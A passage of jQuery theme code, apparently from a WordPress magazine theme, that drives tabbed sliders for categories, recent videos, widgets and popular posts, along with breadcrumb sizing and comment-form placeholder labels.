			$categories_tabs_module.et_simple_slider( {
				use_controls   : false,
				use_arrows     : false,
				slide          : '.et-tabs',
				tabs_animation : true
			} );

			$categories_tabs.click( function() {
				var $this_el         = $(this),
					$home_tabs       = $this_el.closest( '.categories-tabs-module' ).data('et_simple_slider');

				if ( $home_tabs.et_animation_running ) return;

				$this_el.addClass( 'home-tab-active' ).siblings().removeClass( 'home-tab-active' );

				$home_tabs.data('et_simple_slider').et_slider_move_to( $this_el.index() );
			} );

			var $et_categories_mobile_arrows;

			$et_categories_mobile_arrows = $categories_tabs_module.append( '<span class="et-popular-mobile-arrow et-popular-mobile-arrow-previous"></span>' + '<span class="et-popular-mobile-arrow et-popular-mobile-arrow-next"></span>' );

			$categories_tabs_module.find( '.et-popular-mobile-arrow' ).click( function() {
				var $this_el     = $(this),
					direction    = $this_el.hasClass( 'et-popular-mobile-arrow-next' ) ? 'next' : 'previous',
					$slider      = $this_el.closest( '.categories-tabs-module' ).data('et_simple_slider'),
					$slider_tabs = $slider.find( '.categories-tabs li' ),
					tabs_number  = $slider_tabs.length,
					current_tab  = $slider.find( '.home-tab-active' ).index();

				if ( $slider.et_animation_running ) return false;

				if ( direction == 'next' ) {
					next_tab = ( current_tab + 1 ) < tabs_number ? current_tab + 1 : 0;

					$slider_tabs.eq( next_tab ).addClass( 'home-tab-active' ).siblings().removeClass( 'home-tab-active' );
				}

				if ( direction == 'previous' ) {
					next_tab = current_tab - 1;

					if ( next_tab === -1 ) next_tab = tabs_number - 1;

					$slider_tabs.eq( next_tab ).addClass( 'home-tab-active' ).siblings().removeClass( 'home-tab-active' );
				}

				$slider.data('et_simple_slider').et_slider_move_to( next_tab );
			} );
		}

		if ( $recent_videos.length ) {
			$recent_videos.et_simple_slider( {
				use_controls   : false,
				use_arrows     : false,
				slide          : '.et-recent-video',
				tabs_animation : true
			} );

			$recent_videos_tabs.click( function() {
				var $this_el         = $(this),
					$home_tabs       = $this_el.closest( '.widget_etrecentvideoswidget' ).data('et_simple_slider');

				if ( $home_tabs.et_animation_running ) return;

				$this_el.addClass( 'et-video-active' ).siblings().removeClass( 'et-video-active' );

				$home_tabs.data('et_simple_slider').et_slider_move_to( $this_el.index() );
			} );

			$recent_videos.find( '.et-recent-video-scroll a' ).click( function() {
				var $this_el    = $(this),
					direction   = $this_el.hasClass( 'et-scroll-video-top' ) ? 'previous' : 'next',
					$slider     = $this_el.closest( '.widget_etrecentvideoswidget' ).data('et_simple_slider'),
					$active_tab = $slider.find( '.et-recent-videos-wrap .et-video-active' ),
					tabs_number = $slider.find( '.et-recent-videos-wrap li' ).length;

				if ( $slider.et_animation_running ) return false;

				if ( direction === 'next' ) {
					next = $active_tab.index() + 1;

					if ( next >= tabs_number ) next = 0;
				} else {
					next = $active_tab.index() - 1;

					if ( next < 0 ) next = tabs_number - 1;
				}

				$slider.find( '.et-recent-videos-wrap li' ).eq(next).addClass( 'et-video-active' ).siblings().removeClass( 'et-video-active' );
				$slider.data('et_simple_slider').et_slider_move_to( next );

				return false;
			} );
		}

		if ( $tabs_widget.length ) {
			$tabs_widget.et_simple_slider( {
				use_controls   : false,
				use_arrows     : false,
				slide          : '.et-tabbed-all-tabs > div',
				tabs_animation : true
			} );

			$tabs_widget_li.click( function() {
				var $this_el         = $(this),
					$home_tabs       = $this_el.closest( '.widget_ettabbedwidget' ).data('et_simple_slider');

				if ( $home_tabs.et_animation_running ) return false;

				$this_el.addClass( 'home-tab-active' ).siblings().removeClass( 'home-tab-active' );

				$home_tabs.data('et_simple_slider').et_slider_move_to( $this_el.index() );

				return false;
			} );
		}

		if ( $home_popular_slider.length ) {
			$home_popular_slider.et_simple_slider( {
				use_controls   : false,
				use_arrows     : false,
				slide          : '.popular-post',
				tabs_animation : true
			} );

			$home_popular_slider_tabs.click( function() {
				var $this_el         = $(this),
					$home_tabs       = $this_el.closest( '.popular-posts-wrap' ).data('et_simple_slider'),
					$tabs_container  = $home_tabs.find( '.popular-tabs ul' ),
					active_tab_index = $home_tabs.find( '.popular-active' ).index(),
					tabs_margin      = parseInt( $tabs_container.css( 'marginTop' ) ),
					tabs_height      = 0;

				if ( $home_tabs.et_animation_running ) return;

				if ( $this_el.index() < 4 ) {
					$tabs_container.css( 'marginTop', 0 );
				} else {
					$tabs_container.find( 'li' ).slice( $this_el.index() + 1, active_tab_index + 1 ).each( function() {
						tabs_height += $( this ).innerHeight();
					} );
					$tabs_container.css( 'marginTop', tabs_margin + tabs_height );
				}

				$this_el.addClass( 'popular-active' ).siblings().removeClass( 'popular-active' );

				$home_tabs.data('et_simple_slider').et_slider_move_to( $this_el.index() );
			} );

			$( '.et-scroll-arrows a' ).click( function() {
				var $slider          = $(this).closest( '.popular-posts-wrap' ).data('et_simple_slider'),
					$slider_tabs     = $slider.find( '.popular-tabs li' ),
					tabs_number      = $slider_tabs.length,
					current_tab      = $slider.find( '.popular-active' ).index(),
					$tabs_container  = $slider.find( '.popular-tabs ul' ),
					$tabs_top_margin = parseInt( $tabs_container.css( 'marginTop' ) ),
					direction        = $(this).hasClass( 'et-scroll-arrows-bottom' ) ? 'next' : 'previous',
					next_tab;

				if ( $slider.et_animation_running ) return false;

				if ( direction == 'next' ) {
					next_tab = ( current_tab + 1 ) < tabs_number ? current_tab + 1 : 0;

					$slider_tabs.eq( next_tab ).addClass( 'popular-active' ).siblings().removeClass( 'popular-active' );

					if ( next_tab > 3 ) {
						$tabs_container.css( 'marginTop', $tabs_top_margin - $slider_tabs.eq( next_tab ).innerHeight() );
					} else if ( next_tab == 0 ) {
						$tabs_container.css( 'marginTop', 0 );
					}
				}

				if ( direction == 'previous' ) {
					next_tab = current_tab - 1;

					if ( next_tab === -1 ) return false;

					$slider_tabs.eq( next_tab ).addClass( 'popular-active' ).siblings().removeClass( 'popular-active' );

					if ( next_tab > 2 ) {
						$tabs_container.css( 'marginTop', $tabs_top_margin + $slider_tabs.eq( current_tab ).innerHeight() );
					}
				}

				$slider.data('et_simple_slider').et_slider_move_to( next_tab );

				return false;
			} );

			var $et_popular_mobile_arrows;

			$et_popular_mobile_arrows = $home_popular_slider.siblings( '.module-title' ).append( '<span class="et-popular-mobile-arrow et-popular-mobile-arrow-previous"></span>' + '<span class="et-popular-mobile-arrow et-popular-mobile-arrow-next"></span>' );

			$et_popular_mobile_arrows.parent().find( '.et-popular-mobile-arrow' ).click( function() {
				var $this_el     = $(this),
					direction    = $this_el.hasClass( 'et-popular-mobile-arrow-next' ) ? 'next' : 'previous',
					$slider      = $this_el.closest( '.popular-module' ).find( '.popular-posts-wrap' ).data('et_simple_slider'),
					$slider_tabs = $slider.find( '.popular-tabs li' ),
					tabs_number  = $slider_tabs.length,
					current_tab  = $slider.find( '.popular-active' ).index();

				if ( $slider.et_animation_running ) return false;

				if ( direction == 'next' ) {
					next_tab = ( current_tab + 1 ) < tabs_number ? current_tab + 1 : 0;

					$slider_tabs.eq( next_tab ).addClass( 'popular-active' ).siblings().removeClass( 'popular-active' );
				}

				if ( direction == 'previous' ) {
					next_tab = current_tab - 1;

					if ( next_tab === -1 ) next_tab = tabs_number - 1;

					$slider_tabs.eq( next_tab ).addClass( 'popular-active' ).siblings().removeClass( 'popular-active' );
				}

				$slider.data('et_simple_slider').et_slider_move_to( next_tab );
			} );
		}

		function et_breadcrumbs_css() {
			if ( $( '#breadcrumbs' ).hasClass( 'bcn_breadcrumbs' ) ) {
				return;
			}

			$('.et_breadcrumbs_title').css( 'maxWidth', $('#breadcrumbs').width() - $('.et_breadcrumbs_content').width() - 3 );

			setTimeout( function() {
				var et_breadcrumbs_height = $('.et_breadcrumbs_title').height();
				$('#breadcrumbs a, #breadcrumbs .raquo').css( 'minHeight', et_breadcrumbs_height );
			}, 100 );
		}

		et_breadcrumbs_css();

		et_popular_tabs_height_calculate();

		function et_popular_tabs_height_calculate() {
			if ( ! $home_popular_slider.length ) return;

			$home_popular_slider.each( function() {
				var $this_el      = $(this),
					$tabs         = $this_el.find( '.popular-tabs' ),
					$content      = $this_el.find( '.popular-posts' ),
					$tabs_wrapper = $this_el.find( '.et-popular-tabs-wrap' );

				if ( $tabs.find( 'li' ).length > 4 ) {
					$tabs_wrapper.height( $tabs.find( 'li' ).eq(0).innerHeight() + $tabs.find( 'li' ).eq(1).innerHeight() + $tabs.find( 'li' ).eq(2).innerHeight() + $tabs.find( 'li' ).eq(3).innerHeight() );
				}

				$content.css( 'minHeight', $tabs_wrapper.innerHeight() + parseInt( $tabs.css( 'paddingTop' ) ) + parseInt( $tabs.css( 'paddingBottom' ) ) - 80 )
			} );
		}

		$(window).resize( function() {
			et_popular_tabs_height_calculate();

			if ( et_container_width != $et_container.width() ) {
				et_breadcrumbs_css();

				et_container_width = $et_container.width();
			}
		} );

		$comment_form.find('input:text, textarea').each(function(index,domEle){
			var $et_current_input = jQuery(domEle),
				$et_comment_label = $et_current_input.siblings('label'),
				et_comment_label_value = $et_current_input.siblings('label').text();
			if ( $et_comment_label.length ) {
				$et_comment_label.hide();
				if ( $et_current_input.siblings('span.required') ) {
					et_comment_label_value += $et_current_input.siblings('span.required').text();
					$et_current_input.siblings('span.required').hide();
				}
				$et_current_input.val(et_comment_label_value);
			}
		}).bind('focus',function(){
			var et_label_text = jQuery(this).siblings('label').text();
			if ( jQuery(this).siblings('span.required').length ) et_label_text += jQuery(this).siblings('span.required').text();
			if (jQuery(this).val() === et_label_text) jQuery(this).val("");
		}).bind('blur',function(){
			var et_label_text = jQuery(this).siblings('label').text();
			if ( jQuery(this).siblings('span.required').length ) et_label_text += jQuery(this).siblings('span.required').text();
			if (jQuery(this).val() === "") jQuery(this).val( et_label_text );
		});

		// remove placeholder text before form submission
		$comment_form.submit(function(){
			$comment_form.find('input:text, textarea').each(function(index,domEle){
				var $et_current_input = jQuery(domEle),
					$et_comment_label = $et_current_input.siblings('label'),
					et_comment_label_value = $et_current_input.siblings('label').text();

				if ( $et_comment_label.length && $et_comment_label.is(':hidden') ) {
					if ( $et_comment_label.text() == $et_current_input.val() )
						$et_current_input.val( '' );
				}
			});
		});
	});
})(jQuery)